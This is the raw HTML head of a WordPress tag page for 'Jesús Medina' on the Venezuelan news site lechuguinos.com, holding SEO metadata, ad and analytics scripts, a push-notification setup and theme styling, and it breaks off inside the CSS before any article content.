

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/jesus-medina/
body_size: 23983
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/jesus-medina/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/jesus-medina\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/jesus-medina\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/jesus-medina\/#listItem","position":2,"name":"Jes\u00fas Medina","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/jesus-medina\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/jesus-medina\/","name":"Jes\u00fas Medina - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/jesus-medina\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/jesus-medina/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jesús Medina archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/jesus-medina/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/jesus-medina/","url":"https://www.lechuguinos.com/tag/jesus-medina/","name":"Jesús Medina archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/jesus-medina/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/jesus-medina/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/01/25c1f37b9a5c4dfb80028b8fd1301695.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/jesus-medina/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/jesus-medina/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2018/01/25c1f37b9a5c4dfb80028b8fd1301695.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/01/25c1f37b9a5c4dfb80028b8fd1301695.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/jesus-medina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Jesús Medina"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Jesús Medina del feed" href="https://www.lechuguinos.com/tag/jesus-medina/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/49734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"a9a5234422","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
